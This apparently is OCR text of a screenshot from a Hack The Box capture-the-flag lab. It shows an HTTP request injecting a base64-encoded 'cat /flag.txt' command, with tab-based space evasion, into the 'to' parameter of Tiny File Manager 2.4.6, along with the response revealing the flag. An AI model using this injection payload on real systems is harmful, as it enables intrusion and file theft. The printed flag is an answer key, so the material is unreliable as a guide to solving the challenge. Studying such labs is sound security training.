 1 GET /index.php?to=
||$(base64%09-d<<<Y2F0IC9mbGFnLnR4dA==)&from=
51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 134.122.103.40:30374
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: filemanager=1kon3hmo2vffma8em3fn3bd018
9 Connection: close
10
11
File Manager
Error while moving: mv: '/var/www/html/files/51459716.txt' and
'/var/www/html/files/51459716.txt' are the same file
HTB{c0mm4nd3r_1nj3c70r}
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6